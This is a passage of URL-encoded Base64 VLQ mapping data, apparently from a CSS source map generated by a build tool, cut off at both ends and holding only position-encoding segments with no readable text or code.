%2CSACC%3BIACE%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIA4FR%2CgBAAA%3BIANA%2CUAAA%3B%3BEA1FA%2CadtSI%2COAaI%2CUACI%2COcwRX%2CIAAI%2CSAeC%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BEd1UR%2CaAmBI%2COAaI%2CUACI%2COcqLV%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEA6HA%2CadpUA%2COAaI%2CUACI%2COcoTX%2COAEI%3BEAAD%2CadpUA%2COAaI%2CUACI%2COcqTX%2CSACI%3BIACG%2CaAAA%3B%3BEdxVR%2CaAwCI%3BIACI%2CUAAA%3B%3BEAMJ%2CKAAC%2CcACG%3BIACI%2CeAAA%3BIACA%2CWAAA%3B%3BEAHR%2CKAAC%2CcAMG%2CMAAM%3BIACF%2CiBAAA%3B%3BEAPR%2CKAAC%2CcAUG%2CMACI%2CKAAI%3BIACA%2CwBAAA%3B%3BEAZZ%2CKAAC%2CcAgBG%2CcAAc%3BIACV%2CUAAA%3B%3BEAIA%2CKArBP%2CcAoBG%2CSACK%3BIACG%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CKA9BP%2CcAoBG%2CSAUK%3BIACG%2CmBAAA%3BIACA%2CoBAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAOhB%3BIACI%2CeAAA%3B%3BEADJ%2CsBAGI%3BIACI%2CiBAAA%3BIACA%2CSAAA%3B%3BEALR%2CsBAQI%3BIACI%2CYAAA%3B%3BEAGI%2CsBAJR%2COAGI%2CMACK%3BIACG%2CeAAA%3B%3BEAMhB%2CKAAK%2CcACD%2CuBACM%2CQACE%2CMACI%2CGACI%2CGAAE%3BIACE%2CoBAAA%3BIACA%2CiBAAA%3B%3BEAPxB%2CKAAK%2CcAcD%2CMACM%3BIACE%2CgBAAA%3B%3BEAMZ%3BIrBhaA%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqBiQL%2CSAAA%3BIACA%2CsBAAA%3BIACA%2CiBAAA%3B%3BEAIQ%2CcAFR%2COACI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAIR%2CcATJ%2COASK%3BIACG%2CWAAA%3B%3BEAjBZ%2CcAOI%2COAaI%3BIACI%2CWAAA%3B%3BEAYR%2CMAAC%3BIrBjcL%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIqBkSD%2CiBAAA%3B%3BEAHJ%2CMAAC%2CUAKG%2CeAAe%3BIACX%2CUAAA%3B%3BEqDnTZ%3BIACI%2CiBAAA%3B%3BEADJ%2CiBAGI%3BIACI%2CYAAA%3B%3BEpCpVR%2CSoCuVU%2CQAAO%2COpCvVhB%3BEAAD%2CiBoCwVkB%2CQAAO%2CKpCxVxB%3BItC4LD%2CeAAA%3BIAAA%2CoBAAA%3B%3BEkCpKA%3BIlCoKA%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIkCnUL%2CmBAAA%3B%3BEAGJ%2CyBACI%3BIACI%2CcAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3B%3BEyC7ER%2CqBACI%2CaACI%3BI3EqOR%2CgBAAA%3B%3BE2EvOA%2CqBACI%2CaAKI%2CcACI%3BIACI%2CYAAA%3BIACA%2CkBAAA%3B%3BECqNhB%2CyBACI%2CiBACM%3BIACE%2CYAAA%3B%3BEAIA%2CyBANR%2CiBAKI%2CQACK%3BIACG%2CSAAA%3B%3BEACA%2CyBARZ%2CiBAKI%2CQACK%2CQAEI%3BIACG%2CeAAA%3B%3BEAOpB%2CYACI%3BEADJ%2CYAEI%3BI5EVJ%2CgBAAA%3B%3BE4EQA%2CYAMI%3BI5EdJ%2C6BAAA%3BI4EgBQ%2CoBAAA%3B%3BEAIR%3BIACI%2CWAAA%3B%3BEC7SJ%3BI7EwRA%2CmBAAA%3BIAAA%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BECrPT%2CoBACI%2CcACI%3BIACI%2CaAAA%3B%3BE6E3FZ%3BI9E2KA%2CsBAAA%3BIAAA%2CyBAAA%3BI8ExKI%2CmBAAmB%2CWAAnB%3BIACA%2C6BAAA%3BIACA%2C4EAAA%3BIACA%2CkBAAA%3BIACA%2CgBAAA%3BIACA%2CSAAA%3BIACA%2CWAAW%2CWAAX%3BIACA%2CqBAAA%3BIACA%2C4DAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BEAEA%2CwBAAC%3BI9E4JL%2CYAAA%3BI8E1JQ%2CmBAAmB%2CWAAnB%3BIACA%2C0EAAA%3BIACA%2CWAAW%2CWAAX%3BIACA%2C0DAAA%3BIACA%2CmBAAA%3B%3BEAIR%3BI9EkJA%2CmBAAA%3BI8EhJI%2CiBAAA%3B%3BEAGJ%2CqBACI%3BI9E4IJ%2CiBAAA%3BI8E1IQ%2CgBAAA%3BIACA%2CmBAAA%3B%3BEAJR%2CqBAOI%2CiBACM%3BIACE%2CeAAA%3BIACA%2CYAAA%3BIACA%2CeAAA%3B%3BEAXZ%2CqBAOI%2CiBACM%2CWAIE%3BIACI%2CeAAA%3B%3BEAbhB%2CqBAOI%2CiBAUM%3BIACE%2CWAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3B%3BEAKZ%2CqBACI%3BIACI%2CgBAAA%3BIACA%2CUAAA%3B%3BEAHR%2CqBAMI%3BI9EkOJ%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C2BAAA%3BIACI%2CuBAAA%3BIACI%2CmBAAA%3BI8ErQA%2C6BAAA%3B%3BEATR%2CqBAYI%2COAAM%3BEAZV%2CqBAaI%3BEAbJ%2CqBAcI%3BEAdJ%2CqBAeI%3BI9EyNJ%2CqBAAA%3BIACA%2CoBAAA%3BIACA%2CaAAA%3BIAkCA%2C8BAAA%3BIACI%2C0BAAA%3BIACI%2CsBAAA%3BIA9BR%2CoBAAA%3BIACQ%2CYAAA%3B%3BE8EjPR%2CqBAqBI%2COAAM%3BIACF%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CsBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CqBANJ%2COAAM%2COAME%3BIACA%2C8BAAA%3BIACA%2CaAAA%3BIACA%2CSAAA%3BIACA%2CsBAAA%3B%3BEAEA%2CqBAZR%2COAAM%2COAME%2CSAMC%3BIACG%2COAAA%3BIACA%2CQAAA%3B%3BEAnChB%2CqBAwCI%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3B%3BECbR%2CwBACI%2CiBACI%3BIACI%2CYAAA%3BIACA%2CSAAA%3B%3BEAJZ%2CwBAQI%2CUACM%2CwBACI%3BIACE%2CWAAA%3BIACA%2CWAAA%3B%3BEAMhB%2CyBACI%3BIACI%2CYAAA%3B%3BEAFR%2CyBAKI%2CiBACI%3BIACI%2CoBAAA%3B%3BECzBZ%2CwBACI%3BIhFsFJ%2CkBAAA%3B%3BEgFvFA%2CwBAKI%2CwBACI%2CsBACM%3BIACE%2CcAAA%3B%3BE%5C%2FD0JR%2CgBAFJ%2COAEK%2CMACG%2CiBACM%3BIACE%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAJZ%2CgBAFJ%2COAEK%2CMACG%2CiBAMM%3BIACE%2CWAAA%3B%3BEAbpB%2CgBAmBI%2CUACM%2CSACI%3BIACE%2CUAAA%3B%3BEAMhB%2CoBACI%2CmBACI%3BIACI%2CcAAA%3BIACA%2CWAAA%3B%3BEAJZ%2CoBACI%2CmBACI%2CQAII%3BIACI%2CmBAAA%3B%3BEAPhB%2CoBACI%2CmBACI%2CQAII%2COAGM%3BIACE%2CkBAAA%3B%3BEAVpB%2CoBACI%2CmBAcI%3BEAfR%2CoBACI%2CmBAeI%3BIACI%2CWAAA%3B%3BEAKZ%2CKAAK%2CSAAS%3BEACd%2CKAAK%2CKAAK%3BEACV%2CKAAK%2CSAAS%3BEACd%2CKAAK%2COAAO%3BEACZ%2CKAAK%2COAAO%3BEACZ%2CKAAK%3BIACD%2CgBAAA%3BIACA%2CUAAA%3B%3BEAIJ%2CQAAQ%2C0BACJ%3BEADJ%2CQAAQ%2C0BAEJ%3BIACI%2CYAAA%3B%3BEAHR%2CQAAQ%2C0BAMJ%2CQAAO%3BIACH%2CYAAA%3B%3BEAPR%2CQAAQ%2C0BAUJ%2CcACI%3BIACI%2CgBAAA%3B%3BEAKZ%2CQAiBI%2CMAAK%3BIACD%2CgBAAA%3B%3BEAGI%2CQAJR%2CMAAK%2CMAGD%2CKACK%3BIACG%2CmBAAA%3B%3BEAUhB%2CqBACI%2COAAM%3BIAEF%2CYAAA%3B%3BEAHR%2CqBACI%2COAAM%2CUAIA%3BIACE%2CqBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CqBAXR%2COAAM%2CUAIA%2CQAOG%2CeAAe%3BEAChB%2CqBAZR%2COAAM%2CUAIA%2CQAQG%2CeAAe%3BIACZ%2CgBAAA%3B%3BEAGJ%2CqBAhBR%2COAAM%2CUAIA%2CQAYG%2CUAAU%3BIACP%2CeAAA%3B%3BEAsBhB%2CkBACI%2CUAGI%3BIACI%2CmBAAA%3BIACA%2CWAAA%3B%3BEAeZ%2CQAAQ%2CcACJ%3BIACI%2CqBAAA%3B%3BEChgBR%2CYAKI%3BIACI%2CWAAA%3B%3BEAIR%2CsBACI%3BIACI%2CUAAA%3B%3BE%2BDyIR%2C0BACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3B%3BEAHR%2C0BAMI%3BIACI%2CYAAA%3BIACA%2CUAAA%3B%3BEC1CQ%2CsBAHZ%2CmBACI%2CWACI%2CiBACK%3BIACG%2CeAAA%3B%3BEADJ%2CsBAHZ%2CmBACI%2CWACI%2CiBACK%2CYAGG%3BIACI%2CeAAA%3BIACA%2CiBAAA%3B%3BEATxB%2CsBACI%2CmBAcI%3BIACI%2CiBAAA%3B%3BEAhBZ%2CsBACI%2CmBAkBI%3BIACI%2CWAAA%3B%3BEApBZ%2CsBAwBI%3BIACI%2CiBAAA%3B%3BEAzBR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%3BIlFmIlB%2CgBAAA%3BIAAA%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3B%3BE%2BCj0BA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCunBhB%3BInCpfF%2CeAAA%3BImCwfI%2CqBAAA%3B%3BEAtOJ%2CsB%2BCxZI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCqZjB%3BIACG%2CgBAAA%3B%3BEAkZJ%2CsB%2BC3yBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCwyBd%3BIACA%2CWAAA%3B%3BE%2BCp0BJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BZhB%3BInC5RF%2CgBAAA%3B%3BEmCqSI%2CsB%2BC3aA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BZhB%2CSASM%3BIACA%2CaAAA%3B%3BE%2BCpcR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC6alB%2CQACI%3BIACI%2CmBAAA%3B%3BEnChiBR%2CsBkF8GI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnCpiBN%3BEACD%2CsBkF6GI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnCniBN%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CsBkFwGI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMnC9hBN%3BIACG%2CWAAA%3B%3BEkF%2BEJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAEH%3BIACI%2CsBAAA%3BIACA%2CWAAA%3B%3BEAGJ%2CsB%2BC7bA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAOF%2CQAAS%3BIACN%2CqBAAA%3B%3BEAGJ%2CsB%2BCjcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAWF%2CQAAS%3BIACN%2CYAAA%3B%3BEAGJ%2CsB%2BCrcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAeF%2CQAAS%3BIACN%2CqBAAA%3B%3BEAGJ%2CsB%2BCzcA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCmblB%2CQAAO%2CMAmBF%2CQAAS%3BIACN%2CqBAAA%3B%3BE%2BCleR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%3BInCpNA%2C4BAAA%3BIACA%2C2BAAA%3BIACA%2CoBAAA%3BIA2BA%2CyBAAA%3BIACQ%2CiBAAA%3BImCyLJ%2CUAAA%3BIACA%2CWAAA%3B%3BE%2BC1eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAMI%3BE%2BC5eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAOI%3BE%2BC7eJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAQI%3BInChLJ%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIAxBT%2CwBAAA%3BIACQ%2CgBAAA%3BImCwMA%2CqBAAA%3BIACA%2CSAAA%3BIACA%2CWAAA%3B%3BE%2BCnfR%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%3BE%2BCtfJ%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%3BInCzVJ%2CgBAAA%3BIAAA%2C4BAAA%3BIAAA%2CyBAAA%3BIAAA%2CkBAAA%3BIAAA%2CwEAAA%3BIAAA%2CeAAA%3BIAAA%2CmBAAA%3BIAAA%2CYAAA%3BIAAA%2CuBAAA%3BIAAA%2CcAAA%3BIAAA%2CwBAAA%3BIAAA%2CWAAA%3BImCjPA%2CsBAAA%3BInCiZA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BImC0LD%2CqBAAA%3BIACA%2CsBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAzPR%2CsB%2BC5OI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAlPH%3BEAAD%2CsB%2BC5OI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUAnPH%3BInCtGD%2CYAAA%3B%3BEmCqHA%2CsB%2BC3PI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAnOH%3BEAAD%2CsB%2BC3PI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUApOH%3BInCrHD%2CcAAA%3B%3BEmC0HA%2CsB%2BChQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWA9NH%3BEAAD%2CsB%2BChQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUA%5C%2FNH%3BInC1HD%2CcAAA%3B%3BEmC%2BHA%2CsB%2BCrQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAgBI%2CWAzNH%3BEAAD%2CsB%2BCrQI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COAiBI%2CUA1NH%3BInC%5C%2FHD%2CcAAA%3B%3BEkF9JA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2clB%2COA0BI%3BIACI%2CWAAA%3BInCnMR%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BEkFhUT%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC2elB%3BInCxWA%2CgBAAA%3B%3BEmCugBI%2CsB%2BC7oBA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCwoBjB%2CSAAY%2CSAER%3BEAAD%2CsB%2BC7oBA%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FCyoBjB%2CUAAa%2CSACT%3BIACG%2CSAAS%2CGAAT%3BInCxgBR%2CcAAA%3BIAAA%2CiBAAA%3BIAAA%2CiBAAA%3B%3BEkF9JA%2CsBAwBI%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BqBlB%3BInC5iBA%2CiBAAA%3BIAAA%2CeAAA%3BIAAA%2CUAAA%3BIAAA%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEAMA%2CsB4CkII%2CkBAGI%2COAAM%2CIAAI%2CO%5C%2FC%2BqBlB%2CMGpzBC%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BE4CtMY%2CsBATR%2CkBAGI%2COAAM%2CIAAI%2COAML%2CUAAU%3BIACP%2CmBAAA%3B%3BEAGJ%2CsBAbR%2CkBAGI%2COAAM%2CIAAI%2COAUL%2CUAAU%3BIACP%2CgBAAA%3B%3BEAtChB%2CsBAwBI%2CkBAkBI%2CyBACI%2COAAM%2CIAAI%2COAAU%3BIAChB%2CWAAA%3B%3BEjD4JhB%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEAFJ%2CaAII%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEAPR%2CaAII%2CiBAKI%3BIACI%2CYAAA%3B%3BEAVZ%2CaAII%2CiBAKI%2CWAGI%3BIACI%2CYAAA%3BIACA%2CiBAAA%3BIACA%2CeAAA%3B%3BEAfhB%2CaAII%2CiBAKI%2CWASI%3BIACI%2CcAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAKJ%2CaAtBR%2CiBAqBK%2CUAAU%2CGACN%3BIjCpEb%2C8BAAA%3BIiCsEgB%2CYAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CQAAA%3B%3BEAMhB%3BIjCnFA%2CgBAAA%3BIAAA%2CiBAAA%3B%3BEiCwFA%2CgBACI%3BIACI%2CiBAAA%3BIACA%2CeAAA%3B%3BEAIR%2CUACI%3BIACI%2CeAAA%3BIACA%2CgBAAA%3B%3BEASJ%2CKAAC%2CcACG%2CcACI%3BIACI%2CWAAA%3BIACA%2CUAAA%3BIACA%2CgBAAA%3B%3BEANhB%2CKAWI%3BIACI%2CWAAA%3B%3BEAIR%2CeACI%3BIAEI%2CmBAAA%3B%3BEAHR%2CeACI%2CgBAII%3BEALR%2CeACI%2CgBAKI%3BIACI%2CoBAAA%3B%3BElBjKZ%2CwBAII%2CUAAU%3BEAHd%2CuBAGI%2CUAAU%3BIACN%2CUAAA%3B%3BEAIR%2CuBACI%2CUAAS%2CiBACL%3BIACI%2CgBAAA%3B%3BEASZ%2CmBACI%2CKAAI%3BIACA%2CmBAAA%3B%3BEAFR%2CmBAKI%2CKAAI%3BIACA%2CUAAA%3B%3BEANR%2CmBASI%2CKAAI%3BIACA%2CUAAA%3B%3BEAIR%2CyBACI%2CKAAI%3BIACA%2CUAAA%3B%3BEAGJ%2CQAAS%2CMAAK%2CMAAM%2CyB2BtItB%2CQAGI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BrItB%2CQAEI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BpItB%2CQACI%2CKACI%3BE3BkIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BtItB%2CQAGI%2CKAEI%3BE3BiIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BrItB%2CQAEI%2CKAEI%3BE3BiIN%2CQAAS%2CMAAK%2CMAAM%2CyB2BpItB%2CQACI%2CKAEI%3BI1CyHV%2C0BAAA%3B%3BEeQI%2CQAAS%2CMAAK%2CMAAM%2CyB2B3HtB%2CUAAU%2CQAGN%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B1HtB%2CWAAW%2CQAEP%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2BzHtB%2CQAAK%2CYACD%2CKAAE%2CYACE%3BE3BuHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B3HtB%2CUAAU%2CQAGN%2CKAAE%2CYAEE%3BE3BsHN%2CQAAS%2CMAAK%2CMAAM%2CyB2B1HtB%2CWAAW%2CQAEP%2CKAAE%2CYAEE%3BE3BsHN%2CQAAS%2CMAAK%2CMAAM%2CyB2BzHtB%2CQAAK%2CYACD%2CKAAE%2CYAEE%3BIACE%2CaAAA%3B%3BE3BqHR%2CQAAS%2CMAAK%2CMAAM%2CyB2BhHtB%2CQAAQ%3BI1CwGV%2C0BAAA%3B%3BEeQI%2CQAAS%2CMAAK%2CMAAM%2CyBAKhB%3BIACI%2CgBAAA%3B%3BEANR%2CQAAS%2CMAAK%2CMAAM%2CyBASd%2CQAAQ%2CKAAE%2CUAAU%2CMAChB%3BEAVV%2CQAAS%2CMAAK%2CMAAM%2CyBASd%2CQAAQ%2CKAAE%2CUAAU%2CMAEhB%3BIACE%2CgBAAA%3B%3BEAMhB%2CyBACI%3BIACI%2CmBAAA%3B%3BEAGI%2CyBAJR%2CUAGI%2COACK%3BEACD%2CyBALR%2CUAGI%2COAEK%3BIfhCb%2CmBAAA%3BImC%2BpBA%2CsBAAA%3BIACA%2CqBAAA%3BInChqBA%2CUAAA%3BImCmqBA%2CmBAAA%3BIpBjoBgB%2CmBAAA%3B%3BEoBmoBhB%2CyBpB1oBI%2CUAGI%2COACK%2CKoBsoBT%3BEAAJ%2CyBpB1oBI%2CUAGI%2COAEK%2CSoBqoBT%3BIACA%2CWAAA%3B%3BEpBjoBQ%2CyBAVR%2CUAGI%2COAOK%3BIACG%2CUAAA%3B%3BEAiBhB%2CgCAOI%3BIACI%2C6BAAA%3BIACA%2CaAAA%3B%3BEAIA%2CgCADJ%2CSACK%3BIACG%2CmBAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CSAAA%3B%3BEAGJ%2CgCATJ%2CSASK%3BIACG%2CmBAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAKJ%2CgCADJ%2CKACK%3BIACG%2CUAAA%3B%3BEAGJ%2CgCALJ%2CKAKK%2CIAAI%3BIACD%2CkBAAA%3B%3BEAGJ%2CgCATJ%2CKASK%3BIACG%2CiBAAA%3B%3BEAKJ%2CgCADJ%2CYACK%3BIACG%2CgBAAA%3B%3BEY%5C%2FGZ%2CuBAEI%3BEADJ%2CeACI%3BIACI%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CuBANJ%2CeAMQ%3BEAAJ%2CeANJ%2CeAMQ%3BI3BGZ%2C8BAAA%3BI2BDY%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CoBAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CuBAiBI%2CcACI%3BEAjBR%2CeAgBI%2CcACI%3BIACI%2CmBAAA%3B%3BEAnBZ%2CuBAuBI%3BEAtBJ%2CeAsBI%3BIACI%2CmBAAA%3B%3BEAQR%2CcAEI%3BEADJ%2CmBACI%3BIACI%2CcAAA%3B%3BEwDnKR%2CqBACI%3BIACI%2CWAAA%3B%3BEAFR%2CqBAKI%3BIACI%2CgBAAA%3B%3BEC5IR%2CWACI%2CQAAO%3BIACH%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEC6CR%2CkBACI%3BIACI%2CUAAA%3B%3BEC2TJ%2COAAC%3BIACG%2CmBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CaAAA%3B%3BEAGJ%2COAAC%2CQACG%3BIACI%2CcAAA%3B%3BEAIR%2COAAC%3BIACG%2CmBAAA%3B%3BEAGJ%2COAAC%2COAAQ%2CQAAC%3BEACV%2COAAC%3BIACG%2CuBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%2COAAC%3BIACG%2CcAAA%3BIACA%2CgBAAA%3B%3BEAIR%2CoBACI%3BIACI%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3B%3BEAJR%2CoBAOI%2CUAAY%3BIACR%2CgBAAA%3B%3BEAGJ%2CoBAAC%2CiBAAkB%2CQAAO%3BIACtB%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAIA%2CoBADJ%2CQACK%3BIACG%2C0BAAA%3B%3BEAGJ%2CoBALJ%2CQAKK%3BIACG%2CgBAAA%3B%3BEAGJ%2CoBATJ%2CQASK%3BIACG%2CaAAA%3B%3BEAIA%2CoBAdR%2CQAaK%2CQACI%3BIACG%2CSAAA%3BIACA%2CqBAAA%3BIACA%2CkBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CoBApBZ%2CQAaK%2CQACI%2CKAMI%3BIACG%2CUAAA%3B%3BEADJ%2CoBApBZ%2CQAaK%2CQACI%2CKAMI%2COAGG%3BIACI%2CmBAAA%3B%3BEAGJ%2CoBA3BhB%2CQAaK%2CQACI%2CKAMI%2COAOI%3BIACG%2CUAAA%3B%3BEAGJ%2CoBA%5C%2FBhB%2CQAaK%2CQACI%2CKAMI%2COAWI%3BEACD%2CoBAhChB%2CQAaK%2CQACI%2CKAMI%2COAYI%3BItFjIrB%2C6BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CyBAAA%3BIsFiLwB%2CYAAA%3BIACA%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CoBA1ChB%2CQAaK%2CQACI%2CKAMI%2COAsBI%3BItFzLrB%2CyBAAA%3BIsF2LwB%2CeAAA%3BIACA%2CUAAA%3B%3BEAKZ%2CoBAlDR%2CQAaK%2CQAqCI%3BIACG%2CmBAAA%3B%3BEAEA%2CoBArDZ%2CQAaK%2CQAqCI%2CMAGI%3BIACG%2CUAAA%3BIACA%2CQAAA%3BIACA%2CUAAA%3B%3BEAIR%2CoBA5DR%2CQAaK%2CQA%2BCI%3BItF3Mb%2CgBAAA%3BIAhBF%2CsDAAA%3BIACK%2CmDAAA%3BIACC%2CkDAAA%3BIAcJ%2C8CAAA%3BIsFgNgB%2CsBAAA%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CSAAA%3BIACA%2CkBAAA%3BIACA%2CYAAA%3BIACA%2CUAAA%3B%3BEAXJ%2CoBA5DR%2CQAaK%2CQA%2BCI%2CQAaG%3BIACI%2CSAAA%3BIACA%2CYAAA%3B%3BEAfR%2CoBA5DR%2CQAaK%2CQA%2BCI%2CQAaG%2CMAII%3BIACI%2CcAAA%3B%3BEAGJ%2CoBAjFhB%2CQAaK%2CQA%2BCI%2CQAaG%2CMAQK%3BIACG%2CyBAAA%3B%3BEAMhB%2CoBAxFJ%2CQAwFK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3B%3BEAEA%2CoBA5FR%2CQAwFK%2CQAII%3BItF3Ob%2CcAAA%3BIsF6OgB%2CeAAA%3BIACA%2CeAAA%3BIACA%2CmBAAA%3BIACA%2CUAAA%3B%3BEAEA%2CoBAnGZ%2CQAwFK%2CQAII%2CSAOI%3BIACG%2CSAAS%2CGAAT%3B%3BEAZZ%2CoBAxFJ%2CQAwFK%2CQAgBG%3BEAhBJ%2CoBAxFJ%2CQAwFK%2CQAiBG%3BIACI%2CeAAA%3B%3BEAlBR%2CoBAxFJ%2CQAwFK%2CQAqBG%3BIACI%2CkBAAA%3BIACA%2CmBAAA%3B%3BEAvBR%2CoBAxFJ%2CQAwFK%2CQA0BG%2CQAAO%3BIACH%2CmBAAA%3B%3BEAIR%2CoBAvHJ%2CQAuHK%3BIACG%2CeAAA%3BIACA%2CmBAAA%3B%3BEAEA%2CoBA3HR%2CQAuHK%2CQAIO%3BIACA%2CgBAAA%3B%3BE1DpGZ%2CSAAC%2COAAO%3BIACJ%2CYAAA%3BI5BxKR%2CQAAA%3BIAAA%2CSAAA%3BIAAA%2CmBAAA%3BIAAA%2CYAAA%3BI4B6KQ%2CWAAA%3B%3BEAIR%3BIAEI%2CmBAAA%3B%3BEAII%2C0BAFJ%2CUAEK%3BIACG%2CgCAAA%3BIACA%2CcAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAJJ%2C0BAFJ%